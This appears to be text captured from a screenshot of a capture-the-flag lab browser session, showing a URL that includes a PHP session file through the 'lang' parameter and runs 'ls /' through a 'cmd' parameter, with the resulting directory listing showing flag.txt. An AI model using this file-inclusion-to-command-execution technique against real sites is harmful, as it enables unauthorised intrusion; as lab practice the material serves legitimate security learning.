 Language Selection
From Base64 - CyberChef
New Tab
http://localhost:8090/index.php?lang=/tmp/sess_ab867ea7d1d96b75533c678f866afe8f&cmd=ls /
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
Выберите язык / Choose Language
Русский
English
language|s:29:"app bin boot dev etc flag.txt home lib lib64 media mnt opt proc
root run sbin srv sys tmp usr var ";
Warning: Undefined variable $text in /app/index.php on line 47